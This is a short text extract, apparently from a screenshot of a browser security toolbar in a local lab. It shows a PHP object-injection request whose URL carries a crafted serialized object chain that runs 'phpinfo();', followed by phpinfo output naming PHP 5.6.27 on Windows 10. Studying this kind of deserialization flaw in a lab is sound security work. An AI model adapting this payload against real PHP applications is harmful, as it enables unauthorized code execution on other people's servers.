 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Object_Inject/index2.php?test=O:7:"chybeta":1:{s:4:"test";O:7:"ph0en2x":1:{s:5:"test2";s:10:"phpinfo();";}}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.6.27
System Windows NT DESKTOP-5F3NN6F 10.0 build 16299 (Windows 10) i586